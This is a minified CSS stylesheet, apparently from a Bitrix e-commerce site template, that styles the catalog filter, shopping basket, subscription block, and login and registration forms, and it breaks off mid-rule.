.catalog .bx_filter_section .bx_filter_block .pict label:hover, .catalog .bx_filter_section .bx_filter_block .pict label.active { padding: 2px; border-width: 2px; } .catalog .bx_filter_section .bx_filter_block .pict .bx_filter_btn_color_icon { display: block; height: 24px; } .bx_filter .bx_filter_select_container.wpicture .bx_filter_select_block { height: 50px; } .bx_filter .bx_filter_select_container.wpicture .bx_filter_select_block .bx_filter_select_text { height: 48px; line-height: 47px; } .popup-window-content .bx_filter_select_popup ul li label.wselectpict { padding-top: 12px; padding-bottom: 12px; position: relative; padding-left: 50px; } .popup-window-content .bx_filter_select_popup ul li label.wselectpict .bx_filter_param_btn, .bx_filter .bx_filter_select_text .bx_filter_param_btn { position: absolute; left: 8px; top: 5px; display: block; padding: 3px; width: 32px; height: 32px; border: 1px solid #e1e1e1; border-radius: 3px; } .bx_filter .bx_filter_select_block .bx_filter_select_text .bx_filter_param_btn { position: static; margin: 2px 14px 0 0; float: left; display: block; padding: 3px; width: 25px; height: 25px; border: 1px solid #e1e1e1; border-radius: 3px; } .bx_filter .bx_filter_select_block .bx_filter_select_text .bx_filter_param_btn .bx_filter_btn_color_icon { height: 18px; } .bx_filter .bx_filter_select_text .bx_filter_param_btn { top: 8px; } body .popup-window-content .bx_filter_select_popup ul li label { white-space: normal; } .popup-window-content .bx_filter_select_popup ul li label.wselectpict .bx_filter_btn_color_icon, .bx_filter .bx_filter_select_text .bx_filter_btn_color_icon { display: block; height: 24px; background-size: 100%; background-position: center; background-repeat: no-repeat; } .bx_filter .bx_filter_select_block, .common_select .common_select-link { position: relative; display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 31px; margin: 0 0px 5px; padding: 0 33px 0 7px; border-radius: 2px; background: #f7f7f7; border: 1px solid #e5e5e5; cursor: pointer; } .bx_filter .bx_filter_select_text, .common_select .common_select-link .ik_select_link_text { font-size: 13px; line-height: 28px; max-width: 100%; height: 31px; cursor: pointer; vertical-align: middle; white-space: nowrap; text-overflow: ellipsis; -ms-text-overflow: ellipsis; overflow: hidden; } .bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow, .common_select .common_select-link:hover .trigger, .common_select .common_select-link.opened .trigger { } .bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow:before, .common_select .common_select-link:hover .trigger:before, .common_select .common_select-link.opened .trigger:before { background-position: -36px -174px; } .bx_filter .bx_filter_select_text.fix { min-width: 120px; } .bx_filter .bx_filter_select_text label { cursor: pointer; } .bx_filter .bx_filter_select_arrow, .common_select .common_select-link .trigger { position: absolute; top: -1px; right: 0; width: 26px; height: 31px; cursor: pointer; border-left: 1px solid #E5E5E5; background: #d4d4d4; text-align: center; line-height: 32px; } .bx_filter .bx_filter_select_arrow:before, .common_select .common_select-link .trigger:before { content: ""; display: inline-block; width: 7px; height: 4px; background: #d4d4d4; display: none; } .bx_filter .bx_filter_select_arrow .fa { font-size: 18px!important; color: #fff; } .popup-window-content .bx_filter_select_popup ul li { padding-left: 0px; margin-bottom: 0px; } .popup-window-content .bx_filter_select_popup ul li label:hover { background: #e3e3e3; } .popup-window-content .bx_filter_select_popup ul li label.selected { background: #ddd; } .common_select { width: 100% !important; font-size: 0px; } .common_select select { display: none; } .front .bx_filter_button_box { padding: 29px 0px 0px; } .catalog.bx_filter .bx_filter_block { padding: 12px 1px 0px; margin: 0px -1px -1px 0px; } .border_block { border: 1px solid #f2f2f2; padding: 0px 0px; border-radius: 0px; } .catalog .bx_filter_parameters_box { border-bottom: 1px solid #f2f2f2; padding: 15px 20px 15px; background: #f9f9f9; } .catalog .bx_filter_button_box { padding: 10px 20px 10px; } .catalog .bx_filter_button_box .bx_filter_parameters_box_container {} .catalog .bx_filter_button_box .bx_filter_parameters_box_container .btn { padding: 6px 17px 7px; font-size: 14px; } .bx-chrome .catalog .bx_filter_button_box .bx_filter_parameters_box_container .btn { padding-top: 7px; padding-bottom: 6px; } .catalog.bx_filter .bx_filter_parameters_box_title { margin: 0px; position: relative; cursor: pointer; } .catalog.bx_filter .bx_filter_parameters_box_title:before { color: #7d7d7d; position: absolute; font-family: FontAwesome; content: "\f107"; font-size: 16px; right: 0px; font-weight: normal; top: 0px; opacity: 1; } .catalog.bx_filter .bx_filter_parameters_box_title:hover:before { color: #d4d4d4; } .bx_filter.front .bx_filter_parameters_box_title:hover { color: #333; } .catalog.bx_filter .active .bx_filter_parameters_box_title:before { content: "\f106"; } .catalog .bx_filter_section .btn { display: inline-block; } .catalog .bx_filter_section .btn.white { padding: 6px 16px; } .catalog .bx_filter_section .bx_filter_button_box .bx_filter_search_reset { position: relative; margin-right: 0px; font-weight: normal; } .bx_filter_section .btn.btn-transparent:hover { color: #fff; } .bx_filter.catalog .bx_filter_parameters_box_title { padding: 0px 10px 0px 0px; color: #333; font-size: 0.933em; } .bx_filter_horizontal { margin: 0px 0px 30px; } .catalog .line_row .bx_filter_parameters_box { border-bottom-width: 0px; } .catalog .filter_hor { margin: 0px; height: 0px; } .bx_filter_parameters_box .titles { color: #333; font-weight: bold; } .catalog .bx_filter_parameters_box.active { background: #f9f9f9; } .bx_filter .bx_filter_popup_result#modef_mobile { padding-bottom: 8px; left: 0px; background: rgba(0, 0, 0, 0); position: static; color: #888; margin: 0px; padding-left: 0px; line-height: 20px; vertical-align: middle; } .bx_filter .bx_filter_popup_result#modef_mobile .button { display: none; } .popup-window-content { margin: 0; } div[id^=smartFilterDropDown] { max-width: 170px; width: 100%; } div[id^=smartFilterDropDown] .popup-window { width: 100%; border: 0px; box-shadow: 0px 1px 4px rgba(0, 0, 0, .2); border-radius: 2px; } div[id^=smartFilterDropDown] .popup-window-top-row, div[id^=smartFilterDropDown] .popup-window-left-column, div[id^=smartFilterDropDown] .popup-window-right-column, div[id^=smartFilterDropDown] .popup-window-bottom-row { display: none; } .popup-window-content .bx_filter_select_popup { padding: 0; } .popup-window-content .bx_filter_select_popup ul { margin: 0; padding: 0; list-style: none; } .popup-window-content .bx_filter_select_popup ul li { display: block; text-align: left; vertical-align: middle; } .popup-window-content .bx_filter_select_popup ul li:first-child { border: 0px !important; padding: 0px !important; margin: 0px !important; } .popup-window-content .bx_filter_select_popup ul li:before { display: none; } .popup-window-content .bx_filter_select_popup ul li label { font-size: 13px; line-height: 16px; display: block; overflow: hidden; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; cursor: pointer; padding: 8px 9px 8px 9px; vertical-align: middle; white-space: nowrap; text-overflow: ellipsis; -ms-text-overflow: ellipsis; margin: 0px; height: auto; } .popup-window-content .bx_filter_select_popup ul li label.disabled { color: #b8b8b8; background: transparent; } .popup-window-content .bx_filter_select_popup ul li:last-child label { margin: 0px; } .remove:not(.all) { position: absolute; right: 0; top: 0; width: 18px; height: 18px; cursor: pointer; } .remove:not(.all):before { content: ""; position: absolute; top: 50%; left: 50%; width: 8px; height: 8px; margin: -4px 0 0 -4px; background: #969ba5 url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -49px 0 no-repeat; } .mega-menu .table-menu.basketTrue table td.search-item { width: 116px; } .topmenu-LIGHT .mega-menu .table-menu.basketTrue table td.search-item { border-top: 1px solid #efefef; } .mega-menu .table-menu.basketTrue table td.search-item>.wrap { width: 116px; vertical-align: top; } .mega-menu .table-menu.basketTrue table td.search-item .search-icon { width: 47px; border: none; } .basket_top { position: relative; } header.fixed .basket_top {} .topmenu-LIGHT .basket_top .icon .count, header.fixed .basket_top .icon .count { color: #FFF; } .basket_top .buttons { padding: 23px 20px; border-top: 1px solid #ebeef1; text-align: center; background: #f9fafb; } .basket_top .buttons .btn { margin: 0; display: inline-block; width: auto; } .logo-row .top-callback .basket_top { display: none; } .overlay_basket { position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 1; background-color: rgba(255, 255, 255, 0.5); } .ajax_basket .basket_top { display: none; } .basket-link { white-space: nowrap; } .basket-link .js-basket-block { position: relative; } .basket-link .count { font-size: 11px; border-radius: 100%; text-align: center; background: #000; color: #fff; width: 17px; height: 17px; display: inline-block; line-height: 18px; } .basket-link .count:not(.basket-count) { background: #b0b0b0; } body .bgcolored .basket-link.basket-count .count { background: #fff; color: #222; } body .menu-row.with-color.colored_dark .basket-link:not(.basket-count) .count { background: #b0b0b0; color: #fff; } body.fill_bg_n.title-v5 .visible-lg:not(.index) .menu-row.bgcolored, body.fill_bg_y.visible_banner.title-v5 .visible-lg:not(.index) .menu-row.bgcolored>.maxwidth-theme, body.fill_bg_n.header_fill_colored.title-v5 .full-fill .logo-row, body.fill_bg_y.visible_banner.header_fill_colored.title-v5 .full-fill .logo-row>.maxwidth-theme { box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15); } .basket { margin: 0 0 55px; } .basket .clearfix { display: block; height: 0; clear: both; } .basket .items { border-bottom: 1px solid #f2f2f2; } .basket.default .items { border: 1px solid #f2f2f2; } .basket .items .box { display: table-cell; padding: 0 15px; vertical-align: top; } .basket .items .head { display: table; width: 100%; margin: 0 0 -1px; background: #fbfbfb; } .basket .items .head .box { vertical-align: middle; padding-top: 9px; padding-bottom: 9px; } .basket .items .head .title.prices { width: 150px; } .basket .items .head .title.prices.summ { width: 175px; } .basket .items .head .title.counter_t { width: 185px; } .basket .items .head .title { font-size: 0.800em; line-height: 16px; color: #95979a; } .basket .items .head .title:first-of-type { padding-left: 169px; } .basket .items .item>.wrap { display: table; width: 100%; border-spacing: 0; border-collapse: collapse; } .basket .items .item .name a { color: #222; } .basket .items .item { border-top: 1px solid #f2f2f2; } .basket .items .item .box { padding-top: 29px; padding-bottom: 29px; } .basket .items .item .box:first-of-type { padding-left: 29px; } .basket .items .item .box.buy_block { width: 185px; } .basket .items .item .image { float: left; width: 110px; height: 110px; line-height: 110px; } .basket .items .item .description { margin: 14px 0 0; padding: 0 0 0 140px; } .basket .items .item .description .name { font-weight: bold; line-height: 22px; } .basket:not(.fly) .items .item .description .name { font-size: 1.067em; } .basket.fly .items .item .description .name { font-size: 0.933em; } .basket .items .item .description .label { margin-right: 10px; } .basket .items .item .description .article { color: #777777; display: inline-block; font-size: 0.800em; line-height: 20px; vertical-align: top; } .basket .items .item .description .article>span { color: #2f383d; } .basket .items .item .description .props { margin: 8px 0 0; } .basket .items .item .prices { width: 150px; } .basket .items .item .summ { width: 170px; } .basket .items .item .price_new { margin: 14px 0 0; font-size: 1.067em; font-weight: bold; line-height: 22px; color: #333333; } .basket .items .item .price_old { margin: -1px 0 0; font-size: 0.933em; line-height: 18px; color: #777777; text-decoration: line-through; } .basket .items .item .counter { display: block!important; margin: 9px 25px 0 0; width: 100px; } .basket .items .remove_bl { width: 0; height: 0; padding: 0; } .basket .items .item .remove_bl>.wrap { position: relative; float: right; } .basket .items .item .remove { top: -19px; right: 2px; } .item .counter.sm input { height: 30px; } .item .counter .ctrl:not(:hover) {} .item .counter .input { border: 1px solid #f3f3f5; border-radius: 3px; } .item .counter .wrap { background: #f3f3f5; } .buy_block .counter.sm .minus:before { background-position: -1px -160px; height: 7px; } .buy_block .counter.sm .minus:hover:before { background-position: -1px -177px; margin-top: -4px; } .fly .buy_block .counter.sm .minus:hover:before { background-position-x: -2px; } .buy_block .counter.sm .plus:before { background-position: -1px -169px; height: 8px; margin-top: -4px; } .buy_block .counter.sm .plus:hover:before { background-position: -1px -184px; } .basket.default .items .item>.clearfix { display: none; } .basket .buttons .btn.print { position: relative; margin-right: 20px; } .basket .buttons .btn.print:not(:hover) { color: #333!important; } .basket .buttons .btn.print>span { position: relative; padding-left: 27px; } .basket .buttons .btn.print>span:before { content: ""; position: absolute; left: 0; top: 50%; margin-top: -6px; width: 16px; height: 14px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -124px 0 no-repeat; } .basket .buttons .btn.print:hover>span:before { background-position: -141px 0; } .basket .foot { margin: 0 0 35px; padding: 32px 0 28px; border-bottom: 1px solid #f2f2f2; color: #333; } .basket .foot .remove { margin: -2px 0 0; padding-left: 12px; font-size: 0.800em; cursor: pointer; } .foot .remove:not(:hover) { background: transparent; border-color: transparent; color: #333333!important; } .foot .remove>span { position: relative; padding: 0 18px 0 0px; } .foot .remove>span:before { content: ""; position: absolute; right: 0; top: 50%; margin: -4px 0 0; width: 8px; height: 8px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -58px 0 no-repeat; } .bx-firefox .foot .remove>span:before { margin-top: -3px; } .foot .remove:hover>span:before { background-position: -58px -9px; } .foot .remove:hover>span { color: #fff; } .basket .foot .total { font-size: 20px; width: 236px; } .basket .foot .total>span { margin: 0 0 0 12px; font-weight: bold; } .basket .buttons .btn { margin: 0; } .basket .basket_empty { padding: 44px; min-height: 178px; border: 1px solid #ebeef1; } .basket .basket_empty>.wrap { position: relative; padding: 2px 0 0 134px; } .basket .basket_empty>.wrap:before { content: ""; position: absolute; left: 0; top: 0; width: 90px; height: 90px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) 0 -18px no-repeat; } .basket .basket_empty .description { margin: 0 0 25px; font-size: 14px; } .basket .basket_empty h4 { margin-bottom: 17px; } .basket .basket_empty .btn { margin: 0; } .basket-remove .row { margin: 0px; } .basket-remove .remove.all { position: absolute; top: -45px; right: 16px; margin: 0px; } .basket.fly { position: fixed; width: 710px; display: block!important; right: -710px; top: 0px; background: #FFF; z-index: 1002; transition: right ease-in-out 0.3s; margin: 0px; height: 100%; } .ajax_basket.opened .basket.fly { right: 0; } .basket.fly>.wrap { -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.07); color: #333; text-align: left; height: 100%; padding-top: 90px; } .basket.fly>.wrap .basket_wrap { height: 100%; padding-bottom: 164px; } .basket.fly .opener { position: absolute; left: -58px; top: 185px; width: 58px; height: 76px; background: #edf0f3; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; cursor: pointer; border-right: none; } .basket.fly .opener:before, .basket.fly .opener .svg { content: ""; position: absolute; left: 50%; top: 18px; margin: 0 0 0 -10px; width: 18px; height: 17px; } .basket.fly .opener .count { position: absolute; left: 50%; top: 40px; margin: 0 0 0 -9px; width: 19px; height: 19px; line-height: 20px; white-space: nowrap; font-size: 12px; color: #333; background: #fff; border-radius: 100%; text-align: center; } .basket.fly .opener .count.empted {} .basket.fly .opener svg path { fill: #fff; } .basket.fly .opener:hover { background: #f3f6f8; } .basket.fly.DARK .opener { background: #424f60; border-color: #424f60; } .basket.fly.DARK .opener:before { background-position: -105px 0; } .basket.fly.DARK .opener:hover { background: #556170; border-color: #556170; } .basket.fly.COLOR .opener:before { background-position: -105px 0; } .basket.fly.COLOR .opener .count { background: #FFF; color: #333; } .basket.fly>.wrap>h4 { margin: 0; padding: 27px 30px 28px; border-bottom: 1px solid #fbfbfb; margin-top: -90px; height: 90px; } .basket.fly .items_wrap { overflow-y: auto; height: 100%; } .basket.fly .items { border-top: none; } .basket.fly .items .item .image { width: 70px; height: 70px; line-height: 70px; } .basket.fly .items .item .description { padding-left: 90px; width: 258px; } .basket.fly .items .head .title:first-of-type { padding-left: 109px; } .basket.fly .items .item .box { padding-top: 20px; padding-bottom: 20px; } .basket.fly .items .item .box:first-of-type { padding-left: 20px; } .basket.fly .items .item .description { margin-top: 9px; } .basket.fly .items .item .description .name {} .basket.fly .items .item .description .props { margin-top: 6px; } .basket.fly .items .head .title.prices { width: 115px; } .basket.fly .items .head .title.prices.summ { width: 150px; } .basket.fly .items .item .prices { width: 115px; } .basket.fly .items .item .summ { width: 150px; } .basket.fly .items .item .price_new { margin-top: 7px; } .basket.fly .items .item .counter { margin-top: 6px; margin-right: 8px; } .basket.fly .items .item .remove { top: -10px; } .basket.fly .foot { margin: -1px 0 30px; padding: 25px 19px 22px; border-top: 1px solid #f2f2f2; background: #fbfbfb; } .basket.fly .foot .total { font-size: 16px; width: 188px; } .basket.fly .foot.top { background: none; padding: 0px; margin: 0px; } .basket.fly .foot.top .remove { position: absolute; top: 20px; right: 30px; } .basket.fly .buttons { padding: 0 30px 30px; } .basket.fly .buttons .btn { margin: 0 30px 0 0; } .basket.fly .buttons .btn:first-of-type { margin-right: 0; } .basket.fly .basket_empty { padding: 28px 30px 40px; border-top: none; border: none; } .basket.fly .basket_empty h4 { font-size: 18px; } .basket.fly .basket_empty>.wrap { padding-left: 120px; } .basket.fly .basket_empty>.wrap:before { top: 1px; } .basket.fly .items .item .buy_block { width: 133px; } .basket.fly .items .head .title.counter_t { width: 133px; } .basket.fly .items .head {} .bx-firefox .basket.fly .opener .count { line-height: 18px; } .basket.fly .opener.has_right_dok { border-bottom-left-radius: 0px; } .right_dok .link { position: absolute; top: 185px; right: 0px; width: 58px; height: 76px; background-color: #edf0f3; } .opener+.right_dok .link { top: 261px; left: -58px; right: auto; } .right_dok .link+.link { top: 261px; } .opener+.right_dok .link+.link { top: 337px; } .right_dok .link:before { content: ""; top: 0px; left: 0px; right: 0px; height: 1px; position: absolute; background: #fff; opacity: 0.5; } .right_dok .link:first-child:before { display: none; } .right_dok .link:last-child { border-bottom-left-radius: 2px; } .right_dok .link svg path { fill: #969ba4; } .right_dok .link:hover svg path { fill: #686b70; } .right_dok .link.loadings { background-color: #edf0f3 !important; } .right_dok .link>span { display: block; height: 100%; text-align: center; line-height: 74px; } .ajax_basket .fixed_wrapper { position: fixed; top: 0px; right: 0px; z-index: 12; } .ajax_basket .fixed_wrapper .right_dok .link:first-child { border-top-left-radius: 2px; } .form.order { margin: 0 80px 0 0; padding: 38px 44px 44px; } .form.order .btn { margin-bottom: 0; } .basket_order { margin: 0 0 55px; border: 1px solid #ebeef1; } .basket_order .clearfix { display: block; } .basket_order .description { position: relative; margin: 0 0 33px; padding: 0 0 0 27px; font-size: 14px; line-height: 22px; } .basket_order .description:before { content: ""; position: absolute; left: 0; top: 6px; bottom: 6px; width: 2px; } .basket_order .items { margin: -1px; border: 1px solid #ebeef1; border-right: none; border-bottom: none; } .basket_order .items>.head { padding: 17px 20px; background: #fcfcfd; border-bottom: 1px solid #ebeef1; } .basket_order .items>.head .title { margin: 2px 0 0; font-size: 16px; font-weight: 500; } .basket_order .items>.head .btn { margin: 0; font-size: 10px; } .basket_order .items>.head .btn:not(:hover) { background: transparent; border-color: transparent; color: #333333!important; } .basket_order .items>.wrap { border-bottom: 1px solid #ebeef1; } .basket_order .items .item { margin: 0 20px; padding: 15px 0; font-size: 14px; line-height: 20px; border-top: 1px solid #eceff2; } .basket_order .items .item:first-of-type { border-top: none; } .basket_order .items .item .name { margin: 0 0 3px; } .basket_order .items .item .price { color: #666; } .basket_order .items .foot { padding: 18px 20px 19px; background: #fcfcfd; border-bottom: 1px solid #ebeef1; } .basket_order .items .foot .title { margin: 1px 0 0; font-size: 14px; line-height: 20px; } .basket_order .items .foot .summ { font-size: 16px; font-weight: 500; line-height: 20px; } .basket_order .confirm { padding: 45px 44px 46px; } .basket_order .confirm .description { margin: 0; padding: 0 0 0 135px; position: relative; } .basket_order .confirm .description:before { content: ""; position: absolute; left: 0; top: -1px; width: 90px; height: 90px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -91px -18px no-repeat; } .basket_order .confirm .description h4 { margin-bottom: 17px; line-height: 24px; } .basket_order .confirm .description p { margin-bottom: 22px; } .basket_order .confirm .description .btn { margin-bottom: 0; } .loader_circle { background: url(/bitrix/templates/aspro-allcorp2/images/pl3.gif) no-repeat center center; } .instagram_ajax { min-height: 100px; opacity: 1; transition: opacity 0.3s ease; } .row+.row .item-views.blocks { padding-top: 0px; } .instagram_ajax.loaded { opacity: 1; background: none; } .instagram_ajax .instagram { display: block; } .instagram_ajax .instagram .flexbox { align-items: baseline; } .instagram_ajax .instagram .item { float: left; width: 25%; padding: 0; position: relative; text-align: center; overflow: hidden; border: none; margin: 0px; box-shadow: none; } .instagram_ajax .instagram .item.user { background: #f2f2f2; text-align: left; display: none; } .instagram_ajax .instagram .item.user .body2 { padding: 27px 30px; font-size: 13px; line-height: 18px; color: #333333; } .instagram_ajax .instagram .item.user .image { margin: 0 auto 12px; width: 36px; height: 36px; } .instagram_ajax .instagram .item.user .name { margin: 0 0 17px; font-size: 20px; color: #FFF; } .instagram_ajax .instagram .item.user .button a { border-color: #557fa2; } .instagram_ajax .instagram .item.user .link { margin: 8px 0 0; font-size: 16px; font-weight: bold; line-height: 1.1; } .instagram_ajax .instagram .item .image { position: relative; padding: 100% 0 0; } .instagram_ajax .instagram .item .image:after { content: ""; position: absolute; bottom: 30px; left: 30px; width: 36px; height: 36px; display: block; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -244px -42px no-repeat; display: none; } .instagram_ajax .instagram .item .image a { position: absolute; top: 0; right: 0; bottom: 0; left: 0; } .instagram_ajax .instagram .item .image img { max-width: 100%; max-height: 100%; width: 100%; } .front .instagram .flexslider .flex-control-nav { bottom: -45px; } .subscribe-block-wrapper { background: rgba(255, 255, 255, 0.05); } .subscribe-block-wrapper .outer-wrapper { padding: 25px 0px 27px; position: relative; } .subscribe-block-wrapper .outer-wrapper:before { } .subscribe-block-wrapper .inner-wrapper { max-width: 1005px; margin: 0px auto; } .subscribe-block-wrapper .inner-wrapper .row { font-size: 0px; line-height: 0px; } .subscribe-block-wrapper .inner-wrapper .row>div { float: none; display: inline-block !important; vertical-align: middle; line-height: 20px; } .subscribe-block-wrapper .inner-wrapper .row>div .subscribe-edit { font-size: 15px; } .subscribe-block-wrapper .text { position: relative; font-size: 14px; color: #fff; } body .subscribe-block-wrapper .text { padding-left: 99px; } .subscribe-block-wrapper .text .svg { position: absolute; top: 4px; opacity: 0.5; left: 0px; } .footer-v2 .subscribe-block-wrapper .text .svg { opacity: 1; } .footer-light .subscribe-block-wrapper .text .svg svg path { fill: #333; } .subscribe-block-wrapper .subscribe-form { position: relative; } .subscribe-block-wrapper .form-control.subscribe-input { padding: 12px 165px 12px 12px; height: 42px; } .subscribe-block-wrapper .form-control.subscribe-input:focus { border-color: #e8e8e8; } .bx-ie .subscribe-block-wrapper .form-control.subscribe-input { } .subscribe-block-wrapper .subscribe-btn { position: absolute; top: 0px; right: 0px; margin: 0px; border-top-left-radius: 0px; border-bottom-left-radius: 0px; padding: 10px 30px 14px; height: 42px; letter-spacing: 0.7px; font-weight: bold; } .bx-ie .subscribe-block-wrapper .subscribe-btn { } .bx-firefox .subscribe-block-wrapper .subscribe-btn { padding-bottom: 13px; } .form-control.subscribe-input.error { background: #f7d6d5; } .subscribe-edit label.error { top: -20px; } .subscribe-edit-main { font-size: 1em; color: #888888; position: relative; } .subscribe-edit-main h4 { margin: 4px 0px 37px; } .subscribe-edit-main .text-info-block p { margin: 0px 0px 0px; } .subscribe-edit-main .btn-confirm { margin: 20px 0px 0px; } .subscribe-edit-main .subsection-title { color: #222; margin-bottom: 10px; } .subscribe-edit-main .subtitle { color: #333333; font-size: 16px; font-weight: 500; margin: 0px 0px 15px; } .subscribe-edit-main .title { color: #333333; font-size: 20px; font-weight: 500; margin: 0px 0px 21px; } .subscribe-edit-main .form .form-group { margin-bottom: 8px; } .subscribe-edit-main .confirmation-block { border-bottom: 1px solid #f2f2f2; } .subscribe-edit-main .status-block { border-top: 1px solid #f2f2f2; } .subscribe-edit-main .status-block table td { width: 50%; font-size: 0.933em; color: #555; } .subscribe-edit-main .status-block table td:last-of-type { padding: 0px 0px 0px 20px; } .subscribe-edit-main p>font { font-size: 14px; color: #444444; border-left: 2px solid #000; padding: 8px 0px 8px 26px; margin: 0px 0px 33px; display: block; } .subscribe-edit-main font.errortext { color: #f00; border-left-color: #f00; } .subscribe-edit-main .subscribe_licenses .filter input[type=checkbox]+label:before, .subscribe-edit-main .subscribe_licenses .filter input[type=checkbox]+label:after { top: 3px; } .subscribe-edit-main .form .filter label { position: relative; padding-left: 22px; margin-left: 0px !important; } .subscribe-edit-main .form .filter input { display: none; } .subscribe-edit-main .form .form-group input[type="checkbox"]+label:not(.error) { padding-top: 1px; } .subscribe-edit-main .status-block .button-block { margin: 20px 0px 0px; } .subscribe-edit-main .form input[type=checkbox]:checked+label, .subscribe-edit-main .form input[type=radio]:checked+label { color: #222; } .subscribe-edit-main .form-group.option { margin-bottom: 22px; } .auth_frame.jqmWindow { width: 600px !important; } .auth_frame .ajax_auth { display: block !important; visibility: visible !important; } .auth_wrapp .error_block_auth { color: #f00; font-size: 0.867em; padding: 0px 0px 28px; } .auth_wrapp .form-wr .prompt { position: relative; cursor: pointer; margin-top: -1px; } .auth_wrapp .form-wr .prompt label { padding: 0px 0px 0px 24px; font-size: 0.867em; cursor: pointer; color: #555; position: relative; } .auth_wrapp .form-wr .prompt input#USER_REMEMBER_frm { opacity: 0; visibility: hidden; width: 1px; height: 1px } .auth_wrapp .form-wr .filter input[type="checkbox"]+label:after, .auth_wrapp .form-wr .filter input[type="checkbox"]+label:before { top: 2px; } .auth_wrapp .buttons { display: block; margin: 30px 0px 0px; } .auth_frame .form.popup .form-header { padding-left: 60px; padding-right: 60px; } .auth_wrapp .form-footer { padding: 40px 0px 28px; } .form.popup .auth_wrapp .form-footer { padding: 40px 60px 40px; background: #fbfbfb; } .form.popup .auth_wrapp .form-body { padding: 1px 60px 30px; } .content-md .form.popup .auth_wrapp .form-body { padding: 0px 0px 30px; } .auth_wrapp .form-body { padding-top: 0px; padding-bottom: 30px; } .auth_wrapp .form-body .forgot { font-size: 0.867em; } .auth_wrapp .form-footer .register { margin: 0px; } .auth_wrapp .form-footer .more_text_small { padding-left: 25px; color: #999999; font-size: 0.800em; line-height: 1.5em; } .soc-avt { padding: 33px 0px 30px; text-align: left; border-top: 1px solid #f2f2f2; border-bottom: 1px solid #f2f2f2; margin: 0px 0px 0px; } .soc-avt .title { font-weight: bold; color: #222; } .popup .auth_wrapp .soc-avt { padding-left: 60px; padding-right: 60px; } .content-md .popup .auth_wrapp .soc-avt, .content-md .form.popup .auth_wrapp .form-footer { padding-left: 0px; padding-right: 0px; background: #fff; } .soc-avt .row { font-size: 0px; margin: 18px -3px 8px; } .soc-avt .row a { margin: 4px 4px 4px; } .soc-avt .row form[name=bx_auth_servicesform] { margin: 0px 3px 0px; } .soc-avt #bx_auth_servform { font-size: 15px; } .soc-avt #bx_auth_servform input[type="text"] { margin: 10px 0px 10px; } .soc-avt #bx_auth_servform .btn { margin-bottom: 0px; } .soc-avt #bx_auth_servform .bx-ss-icon { display: none; } .alert.alert-danger { background: #fee; color: #e83333; font-size: 0.933em; } body div.soc-serv-title { height: auto; } .soc-serv-accounts table { width: 100%; } .soc-serv-accounts .soc-serv-personal .split-item-actions { position: relative; } .soc-serv-accounts .soc-serv-personal .bx-ss-icons .soc-serv-link { vertical-align: middle; } .border_block .max-form-block { max-width: 520px; padding: 60px 20px; margin: auto; } .border_block .but-r { text-align: center; padding: 10px 0px 0px; } .border_block .but-r .btn { margin: 0px auto; } .border_block .top-text-block { padding: 60px 20px 0px; text-align: center; color: #555555; font-size: 0.933em; } .border_block .text_block { font-size: 0.867em; color: #999999; margin: 4px 0px 0px; line-height: 1.538em; } .registraion-page .form .social_block .soc-avt { padding: 51px 60px 52px; border-bottom: none; text-align: center; } .border_block .big-title { font-size: 1.2em; font-weight: bold; color: #222; } .registraion-page form .form-group.animated-labels label:not(.error) { left: 12px; } .registraion-page form .form-group.animated-labels .licence_block label:not(.error) { position: relative; left: 0; margin: 0; } .border_block .max-form-block .help-block { padding: 10px; margin: 0px 0px 25px; } .module-form-block-wr.lk-page .errortext, .module-form-block-wr.lk-page .notetext { padding: 20px 20px 0px; display: block; text-align: center; } .form .top-form { padding: 51px 60px 60px; } .form .top-form.messages { padding-bottom: 0px; } .form .top-form .big-title { padding: 0px 0px 40px; } .border_block .top-form .but-r { text-align: left; } .form .bottom-form { padding: 51px 60px 60px; border-bottom: none; } .form .bottom-form .big-title { padding: 0px 0px 14px; } .form .bottom-form .title.middle { font-size: 1.067em; } .form #soc-serv-title-id { padding: 29px 0px 24px; } .form .subscribe_licenses .licence_block { display: inline-block; position: relative; margin: 0px 0px 20px; } .form .subscribe_licenses .licence_block label.error { top: -16px; position: absolute; } .soc-serv-accounts table tr { border: 1px solid #f2f2f2; background: #f9f9f9; } .soc-serv-accounts table tr td { padding: 24px 29px; } .soc-serv-accounts table tr td:first-child { padding-right: 0px; } .soc-serv-accounts table tr td.split-item-actions { text-align: right; } .soc-serv-accounts table tr .btn { margin: 0px; } .soc-serv-accounts table tr .bx-ss-icons { width: 47px; } .soc-serv-accounts table tr .bx-ss-icons .icon { border-radius: 3px; display: block; height: 48px; margin: 0px; overflow: hidden; position: relative; width: 48px; } .soc-serv-accounts table tr .bx-ss-icons .icon i { display: block; width: 100%; height: 100%; background: url(/bitrix/templates/aspro-allcorp2/images/social.png) 0px 0px no-repeat; } .soc-serv-accounts table tr i.soc-serv-photo { display: none; } .soc-serv-accounts table tr .soc-serv-name { color: #222; } .soc-serv-accounts table tr .soc-serv-name .auth-soc-title { font-weight: bold; font-size: 1.067em; } .soc-serv-accounts table tr .soc-serv-name .auth-soc-name { font-size: 0.933em; } .border_block.personal { padding: 51px 60px 60px; } table.table thead+tbody td .th-mobile { display: none; } .jqmWindow input[type="text"]:focus, .jqmWindow input[type="password"]:focus, .jqmWindow input[type="email"]:focus, .jqmWindow input[type="tel"]:focus, .jqmWindow textarea:focus, .jqmWindow select:focus { outline: none; background: #fff; background-color: var(--card_bg_hover_black); border: 1px solid #ccc; } .top-form .form-header-text { font-size: 